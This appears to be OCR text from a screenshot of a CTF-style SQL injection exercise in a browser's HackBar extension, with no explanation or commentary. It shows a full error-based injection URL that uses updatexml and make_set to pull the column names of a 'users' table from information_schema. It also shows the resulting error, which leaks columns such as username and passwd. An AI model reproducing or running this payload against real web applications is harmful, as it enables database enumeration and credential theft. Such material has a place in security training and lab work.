 [*] query error! (XPATH syntax error: '~,no,username,passwd,data,USER,C')
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://111.200.241.243:65097/view.php?no=1 and updatexml(1,make_set(3,'~',(select group_concat(column_name) from information_schema.columns where table_name='users')),1)
Split URL
Execute
Post data Referer User Agent Cookies Clear All